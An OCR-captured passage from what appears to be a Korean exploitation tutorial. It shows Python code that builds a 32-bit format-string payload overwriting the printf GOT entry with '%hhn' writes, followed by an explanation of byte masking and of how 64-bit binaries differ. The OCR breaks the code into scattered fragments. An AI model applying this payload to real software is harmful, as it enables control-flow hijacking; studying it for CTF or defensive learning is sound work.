
payload += p32(printf_got+
1
)

payload += p32(printf_got+
2
)

payload += (
"%{}c"
.
format
(low)).encode()

payload += 
b"%5$hhn"
payload += (
"%{}c"
.
format
(middle)).encode()

payload += 
b"%6$hhn"
payload += (
"%{}c"
.
format
(high)).encode()

payload += 
b"%7$hhn"
이런식으로 짜볼 수 있다. 주소가 4바이트인 32bit 기준으로 쪼
갠것이니 주소가 8바이트인 64bit바이너리에서는
스크립트가 좀 달라진다. (그래봤자 원리는 똑같다.)
주소를 쪼갤때 0xffff나 0xff를 and연산한 이유는 2진수로 바꿔
보면 모든 비트가 1이므로 and연산해도 원래 값은
그대로 유지하면서 python특성상 변수 타입이 자동으로 결정되
기때문에 and연산해준 바이트만큼 잘리는 효과가 나게된다.